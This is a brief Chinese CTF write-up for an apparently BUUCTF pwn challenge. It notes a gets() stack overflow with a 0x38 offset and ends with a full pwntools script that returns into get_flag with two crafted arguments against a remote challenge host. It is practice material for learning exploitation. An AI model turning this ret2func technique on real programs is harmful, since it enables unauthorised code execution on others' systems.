共计 326 个字符,预计需要花费 1 分钟才能阅读完成。

提醒:本文最后更新于 2024-08-29 10:07,文中所关联的信息可能已发生改变,请知悉!



checksec



IDA

gets函数可以溢出





需要覆盖的长度为0x38



又发现函数get_flag



但是有 if 语句,得想办法绕过,那么就利用带参的地址



get_flag_addr

a1 和 a2



再找到 exit 函数,后面要用到

EXP

from pwn import *



p = remote('node4.buuoj.cn', 27976)

get_flag_addr = 0x080489a0

exit_addr = 0x0804E6A0

a1 = 0x308CD64F

a2 = 0x195719D1

payload = b'a' * 0x38 + p32(get_flag_addr) + p32(exit_addr) + p32(a1) + p32(a2)

p.sendline(payload)

p.interactive()

结果

正文完